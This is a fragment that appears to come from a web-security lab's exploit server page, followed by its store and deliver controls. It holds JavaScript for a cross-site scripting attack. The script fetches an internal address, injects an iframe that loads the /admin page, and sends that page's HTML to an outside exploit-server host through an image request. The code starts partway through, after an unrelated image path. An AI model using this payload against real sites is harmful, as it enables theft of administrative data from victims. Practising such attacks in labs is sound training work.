 Body:
}
function fetchUrl(url, collaboratorURL){
fetch(url).then(r=>r.text().then(text=>
{
xss(url, text, '"><iframe src=/admin onload="new Image().src=\''+collaboratorURL+'?code=
\'+encodeURIComponent(this.contentWindow.document.body.innerHTML)">');
}
))
}
fetchUrl("http://192.168.0.175:8080", "http://exploit-0a3f00c203b3ea2480b9112e01ce00d9.exploit-server.net/");
</script>
Store
View exploit
Deliver exploit to victim
Access log